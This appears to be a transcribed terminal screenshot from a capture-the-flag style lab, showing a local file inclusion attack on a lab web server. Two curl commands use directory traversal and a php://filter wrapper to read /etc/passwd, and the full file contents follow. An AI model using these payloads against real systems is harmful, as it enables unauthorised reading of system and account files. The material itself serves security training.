 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Red curl http://10.10.122.203/index.php\?page\=../../../../../../../../../etc/passwd
→ Red curl http://10.10.122.203/index.php\?page\=php://filter/resource\=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
red:x:1001:1001::/home/red:/bin/bash
→ Red